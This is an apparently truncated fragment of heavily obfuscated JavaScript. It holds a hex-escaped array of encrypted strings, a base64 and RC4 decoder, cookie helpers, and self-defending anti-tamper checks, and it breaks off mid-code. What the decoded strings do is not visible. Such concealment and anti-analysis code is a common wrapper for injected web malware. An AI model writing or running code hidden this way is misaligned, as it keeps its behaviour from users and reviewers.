\x58\x4d\x73\x4b\x42\x45\x78\x49\x4f\x77\x34\x45\x55','\x4f\x63\x4f\x33\x43\x73\x4b\x35\x4b\x73\x4f\x4a','\x77\x34\x48\x43\x6d\x6b\x72\x43\x6e\x38\x4b\x34','\x56\x38\x4f\x46\x63\x52\x62\x44\x6f\x4d\x4f\x4b\x41\x46\x50\x44\x74\x38\x4f\x76\x43\x44\x70\x6d\x51\x73\x4b\x2f\x77\x34\x4a\x71\x77\x37\x7a\x43\x6a\x73\x4f\x4d\x58\x38\x4b\x39\x4d\x63\x4f\x2f\x65\x73\x4f\x75\x77\x34\x37\x43\x6a\x73\x4f\x48\x53\x77\x35\x63\x77\x72\x37\x43\x67\x73\x4f\x56\x45\x33\x6b\x68\x4b\x51\x3d\x3d','\x45\x73\x4f\x41\x77\x70\x66\x44\x76\x63\x4f\x49\x50\x53\x6e\x44\x76\x38\x4b\x4d\x77\x36\x44\x44\x6c\x56\x6e\x43\x76\x67\x3d\x3d','\x77\x70\x50\x44\x67\x67\x78\x34\x77\x34\x41\x4b','\x77\x34\x2f\x44\x6c\x69\x50\x43\x6e\x63\x4f\x47','\x77\x34\x33\x43\x69\x56\x33\x43\x6d\x4d\x4b\x37\x77\x72\x37\x44\x72\x45\x2f\x44\x74\x38\x4f\x41\x77\x35\x58\x43\x6b\x63\x4f\x4a\x77\x34\x49\x4b\x77\x36\x35\x44\x77\x35\x33\x43\x6d\x44\x7a\x43\x76\x6b\x6c\x4a\x77\x34\x54\x44\x6e\x44\x6a\x43\x76\x38\x4f\x6d\x43\x4d\x4b\x7a\x49\x38\x4b\x36\x43\x73\x4f\x78\x77\x37\x4c\x43\x71\x55\x35\x2b\x4d\x41\x3d\x3d','\x77\x37\x62\x44\x70\x45\x39\x77\x77\x71\x77\x3d','\x45\x7a\x37\x43\x6c\x63\x4f\x2f\x57\x4d\x4f\x57\x77\x34\x39\x69\x77\x70\x31\x49\x77\x35\x76\x43\x70\x4d\x4f\x48','\x49\x57\x31\x61\x59\x73\x4b\x35\x77\x36\x38\x3d','\x77\x70\x42\x78\x77\x37\x50\x43\x69\x42\x77\x3d','\x77\x37\x66\x43\x6c\x42\x77\x6c\x77\x34\x4c\x44\x70\x6a\x50\x43\x6f\x63\x4b\x44\x64\x32\x49\x52\x59\x58\x42\x2f\x66\x73\x4b\x69\x77\x37\x38\x51\x77\x6f\x30\x73\x77\x37\x72\x44\x6b\x33\x46\x57\x61\x6e\x38\x62\x77\x72\x76\x44\x76\x46\x4a\x41\x77\x70\x59\x62\x4e\x63\x4f\x6d\x48\x57\x4e\x56\x49\x31\x56\x47\x77\x34\x73\x4a\x55\x63\x4b\x5a','\x66\x6b\x33\x44\x68\x73\x4b\x58\x77\x34\x50\x43\x73\x77\x3d\x3d','\x77\x36\x51\x4f\x77\x70\x6e\x44\x67\x78\x5a\x54\x65\x67\x3d\x3d','\x57\x33\x56\x33\x77\x34\x70\x6d\x54\x6b\x52\x51\x77\x70\x63\x6e\x44\x4d\x4f\x74\x77\x37\x48\x44\x6b\x41\x54\x43\x69\x32\x54\x43\x6b\x78\x7a\x43\x6c\x73\x4b\x44\x77\x71\x5a\x69\x64\x31\x51\x3d','\x64\x56\x54\x44\x6d\x63\x4b\x4e\x77\x35\x44\x43\x6f\x63\x4b\x35\x77\x6f\x6e\x44\x70\x73\x4b\x2f\x59\x38\x4b\x42\x55\x38\x4b\x32\x77\x34\x63\x3d','\x77\x72\x41\x67\x4e\x46\x62\x44\x68\x73\x4f\x7a','\x77\x6f\x66\x43\x72\x63\x4b\x54\x42\x4d\x4f\x78','\x43\x56\x63\x68\x77\x34\x48\x44\x6e\x77\x58\x43\x72\x73\x4f\x68\x4c\x38\x4f\x69\x51\x51\x74\x63\x4a\x38\x4b\x77\x77\x70\x50\x43\x6f\x44\x38\x5a\x4c\x73\x4f\x50\x51\x67\x62\x44\x74\x73\x4b\x72\x57\x38\x4f\x53\x4c\x67\x30\x6d','\x77\x36\x38\x73\x56\x4d\x4f\x46\x4f\x4d\x4b\x2b\x77\x34\x56\x59\x66\x31\x34\x47\x77\x35\x6a\x44\x70\x51\x3d\x3d','\x77\x37\x54\x43\x6d\x67\x67\x6c\x77\x34\x6e\x44\x6f\x67\x3d\x3d','\x41\x78\x4a\x65\x51\x73\x4b\x59\x42\x68\x6b\x54\x53\x38\x4b\x33\x77\x34\x48\x43\x67\x73\x4b\x50\x77\x71\x2f\x43\x71\x73\x4b\x63\x77\x6f\x7a\x44\x73\x38\x4f\x67\x41\x38\x4b\x42\x43\x57\x54\x43\x70\x73\x4b\x46\x52\x55\x76\x43\x67\x73\x4f\x41\x77\x36\x6b\x72\x77\x72\x77\x3d','\x77\x35\x42\x62\x77\x71\x2f\x43\x68\x7a\x6a\x44\x70\x44\x7a\x44\x67\x67\x54\x44\x70\x52\x63\x7a\x77\x34\x77\x3d','\x77\x70\x58\x43\x73\x38\x4b\x54\x42\x73\x4f\x79\x41\x77\x55\x6a','\x56\x67\x46\x5a\x45\x55\x4e\x64\x4f\x45\x6c\x49\x4b\x38\x4b\x73\x77\x37\x44\x43\x6e\x54\x70\x6a\x61\x4d\x4f\x39\x77\x37\x4d\x35\x77\x36\x7a\x43\x67\x38\x4f\x67\x77\x36\x64\x4a\x50\x63\x4f\x37\x77\x37\x68\x4e\x77\x37\x6c\x39\x4e\x41\x3d\x3d','\x77\x35\x72\x43\x68\x78\x6b\x3d','\x48\x73\x4b\x4e\x77\x34\x7a\x44\x69\x41\x3d\x3d','\x77\x6f\x66\x43\x71\x38\x4b\x64\x45\x77\x3d\x3d','\x77\x70\x4c\x44\x67\x67\x68\x33\x77\x35\x41\x63\x49\x73\x4b\x61\x54\x6a\x55\x49\x77\x72\x33\x44\x75\x77\x3d\x3d','\x77\x70\x6a\x44\x6e\x51\x6f\x3d','\x61\x45\x66\x44\x6a\x41\x3d\x3d','\x77\x70\x33\x44\x70\x48\x67\x3d','\x77\x6f\x7a\x43\x74\x32\x4c\x43\x6e\x38\x4b\x2f\x77\x72\x37\x44\x71\x46\x50\x44\x73\x4d\x4b\x43\x77\x34\x48\x43\x76\x63\x4f\x2b\x77\x35\x55\x34\x77\x36\x5a\x54\x77\x34\x48\x43\x6a\x78\x33\x44\x6f\x47\x35\x2f\x77\x71\x48\x44\x73\x78\x37\x43\x6d\x4d\x4f\x62\x50\x73\x4f\x39\x53\x63\x4b\x75\x4d\x73\x4f\x69','\x77\x34\x2f\x43\x6e\x30\x55\x41','\x4d\x58\x35\x56\x61\x4d\x4b\x79\x77\x37\x45\x3d','\x77\x37\x66\x44\x67\x46\x7a\x44\x69\x51\x3d\x3d','\x4b\x48\x52\x50','\x77\x71\x76\x44\x70\x32\x49\x3d','\x77\x71\x7a\x43\x6b\x4d\x4b\x46','\x77\x6f\x50\x44\x6b\x43\x33\x43\x6f\x4d\x4f\x57\x77\x37\x63\x4f\x77\x70\x51\x4e\x77\x37\x48\x43\x74\x77\x3d\x3d','\x43\x63\x4b\x78\x77\x35\x52\x73\x52\x73\x4f\x6b\x4d\x73\x4b\x68','\x77\x72\x4c\x44\x74\x4d\x4f\x5a\x58\x63\x4f\x69\x50\x68\x30\x34\x5a\x4d\x4f\x53\x77\x36\x6a\x43\x71\x55\x34\x75\x62\x73\x4b\x6b\x77\x70\x39\x6e\x53\x38\x4b\x31\x77\x72\x2f\x43\x6b\x73\x4b\x46\x54\x32\x6f\x41\x77\x70\x76\x43\x74\x38\x4f\x44\x77\x71\x7a\x43\x69\x43\x64\x71\x77\x72\x37\x43\x6e\x67\x2f\x43\x6f\x63\x4f\x69\x77\x71\x72\x44\x72\x77\x3d\x3d','\x44\x4d\x4b\x4d\x77\x35\x44\x44\x67\x51\x3d\x3d','\x45\x63\x4f\x53\x77\x70\x37\x44\x75\x73\x4f\x73','\x77\x71\x2f\x44\x69\x33\x4d\x3d','\x64\x31\x74\x68','\x77\x34\x30\x41\x64\x41\x3d\x3d','\x77\x71\x72\x44\x74\x6c\x51\x4c\x77\x72\x64\x47','\x56\x63\x4f\x42\x61\x52\x6a\x44\x73\x38\x4f\x44','\x46\x77\x2f\x43\x70\x67\x3d\x3d','\x4b\x73\x4f\x63\x77\x72\x38\x3d','\x43\x69\x4c\x43\x6c\x77\x3d\x3d','\x63\x48\x48\x44\x6d\x77\x3d\x3d','\x77\x71\x4e\x74\x5a\x52\x33\x43\x67\x63\x4f\x6a\x77\x36\x2f\x44\x76\x6b\x31\x35\x77\x34\x39\x54\x77\x71\x6c\x39\x42\x73\x4f\x75\x77\x70\x38\x2b\x65\x51\x6e\x43\x6f\x38\x4f\x47\x77\x36\x58\x44\x6a\x32\x6e\x43\x68\x4d\x4f\x56\x41\x33\x4c\x44\x6f\x38\x4b\x59\x43\x4d\x4b\x76\x61\x69\x42\x49\x53\x63\x4b\x6a\x77\x70\x33\x43\x6b\x38\x4b\x71\x77\x70\x44\x43\x72\x6c\x4d\x46\x51\x63\x4f\x61\x66\x4d\x4b\x59\x43\x51\x70\x62\x77\x34\x2f\x44\x6c\x54\x6b\x4c\x77\x36\x58\x44\x6c\x73\x4b\x66\x77\x72\x48\x44\x69\x73\x4f\x31\x45\x73\x4b\x45\x77\x36\x59\x3d','\x48\x73\x4b\x73\x77\x36\x4a\x35\x51\x4d\x4f\x6f\x47\x63\x4b\x71\x4f\x73\x4f\x31\x4b\x31\x31\x74','\x77\x34\x49\x6d\x63\x41\x3d\x3d','\x5a\x57\x35\x33','\x77\x71\x33\x43\x6f\x58\x67\x47\x77\x6f\x68\x2f\x65\x43\x70\x32\x5a\x55\x70\x65\x43\x7a\x52\x74\x52\x30\x68\x2b\x65\x63\x4f\x4e\x50\x7a\x45\x75\x4f\x63\x4b\x4c\x77\x35\x58\x43\x6f\x38\x4f\x6f\x77\x35\x37\x44\x74\x56\x67\x54\x4d\x63\x4b\x54','\x77\x6f\x67\x41\x57\x46\x73\x3d','\x77\x6f\x6a\x43\x75\x73\x4b\x42\x41\x63\x4f\x31\x43\x78\x49\x3d','\x4c\x33\x42\x63','\x77\x72\x78\x49\x77\x37\x76\x43\x73\x32\x66\x43\x6f\x41\x3d\x3d','\x77\x34\x46\x48\x77\x71\x6e\x43\x67\x42\x54\x44\x70\x6a\x66\x44\x6d\x41\x3d\x3d','\x4d\x4d\x4f\x53\x4d\x77\x3d\x3d','\x77\x70\x4c\x44\x6e\x77\x4e\x6c\x77\x34\x73\x56\x41\x67\x3d\x3d','\x47\x63\x4b\x39\x65\x79\x54\x43\x73\x38\x4b\x79\x77\x70\x73\x35\x77\x35\x45\x3d','\x77\x37\x6b\x77\x58\x38\x4f\x45\x46\x73\x4b\x31\x77\x34\x55\x3d','\x77\x70\x54\x43\x76\x55\x6b\x3d','\x41\x7a\x66\x44\x6b\x47\x4e\x6a\x77\x71\x42\x4d\x77\x35\x37\x44\x6f\x77\x3d\x3d','\x77\x6f\x44\x43\x73\x63\x4b\x52\x48\x63\x4f\x77\x43\x53\x49\x63\x57\x38\x4b\x6d\x77\x72\x62\x43\x6a\x77\x6c\x32\x4b\x38\x4f\x34\x77\x71\x56\x58','\x77\x34\x62\x43\x6e\x30\x55\x4e','\x63\x58\x6c\x67\x77\x36\x78\x67\x55\x45\x34\x3d','\x58\x73\x4b\x76\x4c\x6a\x33\x44\x6f\x4d\x4b\x6e\x77\x34\x55\x67\x77\x6f\x46\x2b\x57\x63\x4b\x53\x77\x70\x76\x43\x6e\x4d\x4b\x69','\x46\x4d\x4f\x44\x77\x70\x37\x44\x70\x73\x4f\x39','\x49\x4d\x4f\x6f\x77\x70\x50\x44\x68\x63\x4f\x32\x5a\x67\x3d\x3d','\x77\x35\x55\x67\x77\x71\x2f\x44\x6f\x44\x70\x37\x54\x73\x4b\x77\x77\x6f\x72\x43\x68\x63\x4f\x35\x47\x38\x4b\x73\x77\x37\x48\x44\x69\x63\x4f\x78\x44\x6a\x4a\x66\x77\x70\x6a\x43\x73\x63\x4f\x74\x77\x34\x4c\x43\x6a\x38\x4f\x5a\x77\x71\x4a\x6f\x77\x36\x72\x43\x6d\x52\x51\x71\x54\x56\x66\x43\x6a\x47\x45\x68\x45\x43\x78\x4d\x77\x36\x4c\x43\x6f\x55\x42\x76\x47\x63\x4f\x4f\x77\x72\x6c\x45\x4b\x38\x4f\x75\x77\x71\x4c\x44\x75\x38\x4b\x43\x62\x63\x4f\x57\x4d\x4d\x4b\x32\x66\x4d\x4b\x39\x51\x63\x4b\x55\x77\x72\x72\x43\x6d\x73\x4f\x2f\x77\x72\x77\x3d','\x44\x44\x44\x44\x74\x67\x3d\x3d','\x77\x37\x39\x64\x77\x71\x4c\x43\x71\x7a\x37\x43\x71\x38\x4b\x5a\x54\x73\x4b\x38\x5a\x33\x33\x43\x75\x73\x4f\x2f\x54\x73\x4f\x4f\x77\x70\x50\x44\x76\x67\x3d\x3d','\x51\x33\x77\x68\x64\x73\x4f\x68','\x48\x63\x4b\x79\x77\x72\x66\x44\x73\x55\x72\x44\x74\x44\x49\x65\x77\x36\x4e\x38','\x77\x34\x5a\x41\x77\x71\x76\x43\x68\x7a\x6a\x44\x74\x77\x3d\x3d','\x77\x72\x72\x44\x73\x57\x34\x3d','\x48\x38\x4f\x5a\x77\x72\x67\x3d','\x4a\x48\x30\x64','\x58\x4d\x4f\x53\x52\x41\x3d\x3d','\x77\x6f\x41\x42\x46\x41\x3d\x3d','\x77\x71\x50\x44\x70\x48\x64\x65\x77\x34\x73\x59','\x77\x70\x54\x44\x68\x69\x34\x3d','\x4c\x38\x4f\x6c\x77\x70\x7a\x44\x6b\x4d\x4f\x44\x65\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x31\x73\x3d','\x77\x6f\x74\x4e\x77\x36\x6f\x3d','\x77\x70\x46\x72\x77\x37\x50\x43\x6c\x44\x76\x44\x74\x4d\x4f\x77\x77\x71\x45\x4f\x77\x71\x45\x3d','\x77\x37\x45\x74\x77\x37\x6b\x3d','\x57\x73\x4f\x4d\x5a\x67\x33\x44\x68\x73\x4f\x66','\x77\x70\x76\x43\x75\x6b\x38\x6e\x77\x70\x64\x4a','\x77\x72\x59\x71\x42\x51\x3d\x3d','\x77\x72\x62\x43\x69\x38\x4b\x33','\x5a\x55\x62\x43\x69\x51\x3d\x3d','\x53\x46\x55\x6e','\x77\x36\x49\x31\x77\x70\x73\x3d','\x63\x48\x6e\x43\x6e\x38\x4b\x4d\x77\x35\x33\x43\x75\x77\x3d\x3d','\x4d\x79\x59\x34','\x59\x6d\x44\x43\x6c\x67\x3d\x3d','\x42\x4d\x4f\x62\x77\x70\x50\x44\x76\x63\x4f\x4b\x4e\x53\x6a\x44\x74\x4d\x4b\x35\x77\x35\x41\x3d','\x47\x38\x4b\x44\x65\x77\x3d\x3d','\x42\x53\x58\x43\x6b\x63\x4f\x2f\x57\x4d\x4f\x46','\x41\x53\x7a\x44\x72\x77\x3d\x3d','\x41\x78\x6f\x63\x77\x70\x56\x43\x77\x71\x45\x3d','\x4e\x63\x4f\x77\x77\x6f\x67\x3d','\x46\x41\x66\x44\x6b\x51\x3d\x3d','\x77\x70\x62\x43\x6a\x4d\x4b\x4b','\x77\x70\x6c\x4f\x77\x37\x34\x3d','\x77\x72\x68\x76\x77\x36\x63\x3d','\x51\x58\x6c\x39','\x77\x6f\x58\x44\x6c\x6c\x63\x3d','\x4f\x38\x4b\x57\x77\x72\x55\x3d'];(function(_0x26c728,_0x38d693){var _0x91cdd6=function(_0x36af80){while(--_0x36af80){_0x26c728['\x70\x75\x73\x68'](_0x26c728['\x73\x68\x69\x66\x74']());}};var _0x18ebbb=function(){var _0xfddee2={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37c432,_0x2f23a8,_0x416bda,_0x4e5dcf){_0x4e5dcf=_0x4e5dcf||{};var _0x51cc89=_0x2f23a8+'\x3d'+_0x416bda;var _0x47b6b1=0x0;for(var _0x47b6b1=0x0,_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];_0x47b6b1<_0x2e9201;_0x47b6b1++){var _0x22a61c=_0x37c432[_0x47b6b1];_0x51cc89+='\x3b\x20'+_0x22a61c;var _0x3e557b=_0x37c432[_0x22a61c];_0x37c432['\x70\x75\x73\x68'](_0x3e557b);_0x2e9201=_0x37c432['\x6c\x65\x6e\x67\x74\x68'];if(_0x3e557b!==!![]){_0x51cc89+='\x3d'+_0x3e557b;}}_0x4e5dcf['\x63\x6f\x6f\x6b\x69\x65']=_0x51cc89;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4eaa1b,_0xa3379e){_0x4eaa1b=_0x4eaa1b||function(_0x48c4b8){return _0x48c4b8;};var _0x27e820=_0x4eaa1b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xa3379e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2afcf0=function(_0x3f2921,_0x358e09){_0x3f2921(++_0x358e09);};_0x2afcf0(_0x91cdd6,_0x38d693);return _0x27e820?decodeURIComponent(_0x27e820[0x1]):undefined;}};var _0x5d8355=function(){var _0x40cbb7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x40cbb7['\x74\x65\x73\x74'](_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d8355;var _0xf05bf3='';var _0x3781ce=_0xfddee2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3781ce){_0xfddee2['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3781ce){_0xf05bf3=_0xfddee2['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xfddee2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x18ebbb();}(_0x4ec6,0x1a1));var _0x64ec=function(_0x26c728,_0x38d693){_0x26c728=_0x26c728-0x0;var _0x91cdd6=_0x4ec6[_0x26c728];if(_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5b509a=function(){return this;};var _0x18ebbb=_0x5b509a();var _0xfddee2='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x18ebbb['\x61\x74\x6f\x62']||(_0x18ebbb['\x61\x74\x6f\x62']=function(_0x37c432){var _0x2f23a8=String(_0x37c432)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x416bda=0x0,_0x4e5dcf,_0x51cc89,_0x11673e=0x0,_0x47b6b1='';_0x51cc89=_0x2f23a8['\x63\x68\x61\x72\x41\x74'](_0x11673e++);~_0x51cc89&&(_0x4e5dcf=_0x416bda%0x4?_0x4e5dcf*0x40+_0x51cc89:_0x51cc89,_0x416bda++%0x4)?_0x47b6b1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4e5dcf>>(-0x2*_0x416bda&0x6)):0x0){_0x51cc89=_0xfddee2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x51cc89);}return _0x47b6b1;});}());var _0x2e9201=function(_0x22a61c,_0x3e557b){var _0x4eaa1b=[],_0xa3379e=0x0,_0x48c4b8,_0x27e820='',_0x2afcf0='';_0x22a61c=atob(_0x22a61c);for(var _0x3f2921=0x0,_0x358e09=_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x3f2921<_0x358e09;_0x3f2921++){_0x2afcf0+='\x25'+('\x30\x30'+_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f2921)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x22a61c=decodeURIComponent(_0x2afcf0);for(var _0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0x4eaa1b[_0x5d8355]=_0x5d8355;}for(_0x5d8355=0x0;_0x5d8355<0x100;_0x5d8355++){_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355]+_0x3e557b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d8355%_0x3e557b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;}_0x5d8355=0x0;_0xa3379e=0x0;for(var _0x40cbb7=0x0;_0x40cbb7<_0x22a61c['\x6c\x65\x6e\x67\x74\x68'];_0x40cbb7++){_0x5d8355=(_0x5d8355+0x1)%0x100;_0xa3379e=(_0xa3379e+_0x4eaa1b[_0x5d8355])%0x100;_0x48c4b8=_0x4eaa1b[_0x5d8355];_0x4eaa1b[_0x5d8355]=_0x4eaa1b[_0xa3379e];_0x4eaa1b[_0xa3379e]=_0x48c4b8;_0x27e820+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22a61c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40cbb7)^_0x4eaa1b[(_0x4eaa1b[_0x5d8355]+_0x4eaa1b[_0xa3379e])%0x100]);}return _0x27e820;};_0x64ec['\x72\x63\x34']=_0x2e9201;_0x64ec['\x64\x61\x74\x61']={};_0x64ec['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf05bf3=_0x64ec['\x64\x61\x74\x61'][_0x26c728];if(_0xf05bf3===undefined){if(_0x64ec['\x6f\x6e\x63\x65']===undefined){var _0x3781ce=function(_0x1f58d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1f58d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3c3dcf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3c3dcf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x44e6df){if(!Boolean(~_0x44e6df)){return _0x44e6df;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3781ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4cd2d1){for(var _0x3b2314=0x0,_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b2314<_0xe89f9;_0x3b2314++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xe89f9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4cd2d1(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3781ce(_0x64ec)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x64ec['\x6f\x6e\x63\x65']=!![];}_0x91cdd6=_0x64ec['\x72\x63\x34'](_0x91cdd6,_0x38d693);_0x64ec['\x64\x61\x74\x61'][_0x26c728]=_0x91cdd6;}else{_0x91cdd6=_0xf05bf3;}return _0x91cdd6;};(function(){var _0x1d2c95=function(){var _0x26c728=!![];return function(_0x38d693,_0x91cdd6){var _0x36af80=_0x26c728?function(){if(_0x91cdd6){var _0x56ca07=_0x91cdd6['\x61\x70\x70\x6c\x79'](_0x38d693,arguments);_0x91cdd6=null;return _0x56ca07;}}:function(){};_0x26c728=![];return _0x36af80;};}();var _0x2f15aa={'\x45\x4c\x63':function _0x221052(_0x40600c,_0xbe6b04){return _0x40600c(_0xbe6b04);},'\x66\x62\x61':function _0x196fdd(_0x57ea36){return _0x57ea36();},'\x66\x6f\x4e':function _0x516be0(_0x2f762d,_0x198a09){return _0x2f762d<_0x198a09;},'\x4b\x4c\x78':function _0x46125d(_0x129bdd,_0x9f9033){return _0x129bdd+_0x9f9033;},'\x4d\x52\x66':function _0x5f3f76(_0x3d9b5a,_0x40adcc){return _0x3d9b5a+_0x40adcc;},'\x58\x74\x77':function _0x5a95b5(_0x1e5619,_0x396e98){return _0x1e5619<_0x396e98;},'\x43\x41\x57':function _0x5d895a(_0x3254f7,_0x48ea5c){return _0x3254f7+_0x48ea5c;},'\x4f\x4d\x62':function _0x157a3c(_0x452a08,_0x37332d){return _0x452a08%_0x37332d;},'\x71\x68\x4e':function _0x131ac7(_0x1208c7){return _0x1208c7();},'\x6d\x4f\x5a':function _0x3b8620(_0x48b4fd,_0x16253f){return _0x48b4fd(_0x16253f);},'\x79\x63\x58':function _0x3225b2(_0x21e24e,_0x2d7f64){return _0x21e24e(_0x2d7f64);},'\x41\x62\x56':function _0x5839c0(_0x783d9d,_0x43c6e9){return _0x783d9d+_0x43c6e9;},'\x55\x59\x6b':function _0x1cf797(_0x3c0b28,_0x3b8919){return _0x3c0b28+_0x3b8919;},'\x75\x52\x5a':function _0x46143e(_0x27827d,_0x32a31b){return _0x27827d+_0x32a31b;},'\x69\x79\x67':function _0x250748(_0x4ce322,_0x4fa3b4){return _0x4ce322+_0x4fa3b4;},'\x54\x71\x55':function _0x36eaee(_0x3b902e,_0x1902cb,_0x35eccb){return _0x3b902e(_0x1902cb,_0x35eccb);},'\x76\x6c\x65':function _0x26de3c(_0x5d8e39,_0x1b288d){return _0x5d8e39-_0x1b288d;},'\x55\x57\x72':function _0x13b141(_0xb29fef,_0x100c3a,_0x36ba61,_0x3cb60a){return _0xb29fef(_0x100c3a,_0x36ba61,_0x3cb60a);},'\x42\x69\x6b':function _0x324ac1(_0x23d8d9,_0x453776){return _0x23d8d9<_0x453776;},'\x49\x4d\x55':function _0x5ed74e(_0x4f1785,_0x228cc3){return _0x4f1785+_0x228cc3;},'\x6e\x4b\x56':function _0xdff834(_0x3aa62c,_0x53d231){return _0x3aa62c*_0x53d231;},'\x4c\x6a\x52':function _0x20512c(_0xe8aba2,_0xa19352){return _0xe8aba2+_0xa19352;},'\x68\x4e\x45':function _0x1a9bb4(_0x4d6167,_0xa66275){return _0x4d6167+_0xa66275;},'\x6e\x56\x6a':function _0x1f600b(_0x230622,_0x1a3098){return _0x230622!==_0x1a3098;},'\x51\x42\x54':function _0x1f05a0(_0x1a3ce2,_0x5734fe){return _0x1a3ce2===_0x5734fe;},'\x55\x69\x53':function _0x2e3c5f(_0x411483,_0x23df4c){return _0x411483(_0x23df4c);},'\x61\x50\x50':function _0x84140e(_0x40ea04,_0x3ef589){return _0x40ea04>_0x3ef589;},'\x58\x71\x4e':function _0x31e1b9(_0x589e45,_0x1f08e0){return _0x589e45-_0x1f08e0;},'\x43\x72\x73':function _0x4aa42a(_0x3b67b1){return _0x3b67b1();},'\x53\x42\x77':function _0x205655(_0xe6a217,_0x25dd03){return _0xe6a217==_0x25dd03;},'\x75\x55\x61':function _0x315b37(_0x3af0bd,_0x279e07){return _0x3af0bd(_0x279e07);},'\x73\x6c\x6c':function _0x1541a4(_0x5845ea,_0x41d371){return _0x5845ea(_0x41d371);},'\x6b\x57\x58':function _0x5debf7(_0x42a974,_0x224138){return _0x42a974!==_0x224138;},'\x6b\x6b\x74':function _0x195123(_0x17ef16,_0x36276b){return _0x17ef16+_0x36276b;},'\x49\x4f\x77':function _0x3bef4a(_0x228594,_0x8a83ae){return _0x228594+_0x8a83ae;},'\x59\x53\x56':function 